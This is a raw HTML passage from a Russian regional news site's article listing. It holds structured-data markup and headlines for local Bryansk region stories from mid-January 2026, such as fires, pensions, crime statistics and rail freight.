custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83\/","headline":"Железнодорожники Брянской области увеличили перевозку леса и химикатов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:23:10+00:00","datePublished":"2026-01-17T18:23:10+00:00","dateModified":"2026-01-17T18:23:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" title="Железнодорожники Брянской области увеличили перевозку леса и химикатов" rel="bookmark">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:23:10+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:23:10+03:00">18:23</time></div></header></article></div><div class="entry-row"><article id="post-208332" class="post-208332 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be\/","headline":"В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:40:26+00:00","datePublished":"2026-01-17T17:40:26+00:00","dateModified":"2026-01-17T17:40:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" title="В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии" rel="bookmark">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:40:26+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:40:26+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208327" class="post-208327 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd\/","headline":"Итоговые данные о состоянии преступности за 2025 год в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_17-16-54.jpg","dateCreated":"2026-01-17T17:28:55+00:00","datePublished":"2026-01-17T17:28:55+00:00","dateModified":"2026-01-17T17:30:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" title="Итоговые данные о состоянии преступности за 2025 год в Брянской области" rel="bookmark">Итоговые данные о состоянии преступности за 2025 год в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:28:55+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:28:55+03:00">17:28</time></div></header></article></div><div class="entry-row"><article id="post-208325" class="post-208325 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:25:52+00:00","datePublished":"2026-01-17T17:25:52+00:00","dateModified":"2026-01-17T17:25:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области" rel="bookmark">В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:25:52+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:25:52+03:00">17:25</time></div></header></article></div><div class="entry-row"><article id="post-208323" class="post-208323 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba\/","headline":"Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:15:57+00:00","datePublished":"2026-01-17T17:15:57+00:00","dateModified":"2026-01-17T21:36:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" title="Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки " rel="bookmark">Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:15:57+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:15:57+03:00">17:15</time></div></header></article></div><div class="entry-row"><article id="post-208320" class="post-208320 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0\/","headline":"В Злынке сгорел дом и погиб мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260117_095452_511.jpg","dateCreated":"2026-01-17T09:58:30+00:00","datePublished":"2026-01-17T09:58:30+00:00","dateModified":"2026-01-17T10:01:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" title="В Злынке сгорел дом и погиб мужчина" rel="bookmark">В Злынке сгорел дом и погиб мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:58:30+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:58:30+03:00">09:58</time></div></header></article></div><div class="entry-row"><article id="post-208318" class="post-208318 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T09:45:32+00:00","datePublished":"2026-01-17T09:45:32+00:00","dateModified":"2026-01-17T09:45:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:45:32+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:45:32+03:00">09:45</time></div></header></article></div><div class="entry-row"><article id="post-208313" class="post-208313 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87\/","headline":"Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_22-07-19.jpg","dateCreated":"2026-01-16T22:11:13+00:00","datePublished":"2026-01-16T22:11:13+00:00","dateModified":"2026-01-16T22:11:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" title="Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области" rel="bookmark">Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T22:11:13+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T22:11:13+03:00">22:11</time></div></header></article></div><div class="entry-row"><article id="post-208309" class="post-208309 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T18:26:56+00:00","datePublished":"2026-01-16T18:26:56+00:00","dateModified":"2026-01-16T18:26:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T18:26:56+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T18:26:56+03:00">18:26</time></div></header></article></div><div class="entry-row"><article id="post-208307" class="post-208307 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81\/","headline":"Взятка за соцконтракт в Новозыбкове составила его пятую часть","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T17:23:25+00:00","datePublished":"2026-01-16T17:23:25+00:00","dateModified":"2026-01-16T21:26:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" title="Взятка за соцконтракт в Новозыбкове составила его пятую часть" rel="bookmark">Взятка за соцконтракт в Новозыбкове составила его пятую часть</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T17:23:25+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T17:23:25+03:00">17:23</time></div></header></article></div><div class="entry-row"><article id="post-208305" class="post-208305 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd\/","headline":"В Новозыбкове вор украл бутылку пива на глазах у продавца","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:30:11+00:00","datePublished":"2026-01-16T16:30:11+00:00","dateModified":"2026-01-16T16:30:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" title="В Новозыбкове вор украл бутылку пива на глазах у продавца" rel="bookmark">В Новозыбкове вор украл бутылку пива на глазах у продавца</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:30:11+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:30:11+03:00">16:30</time></div></header></article></div><div class="entry-row"><article id="post-208303" class="post-208303 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:21:35+00:00","datePublished":"2026-01-16T16:21:35+00:00","dateModified":"2026-01-16T16:21:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:21:35+03:00">16.01.2026</time> <time 